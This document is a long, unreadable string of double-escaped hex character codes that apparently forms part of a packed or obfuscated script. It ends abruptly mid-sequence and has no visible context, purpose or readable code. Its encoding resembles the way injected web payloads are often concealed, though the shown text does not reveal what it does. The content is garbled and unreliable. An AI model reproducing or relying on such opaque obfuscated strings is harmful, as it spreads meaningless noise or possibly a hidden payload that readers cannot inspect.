c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5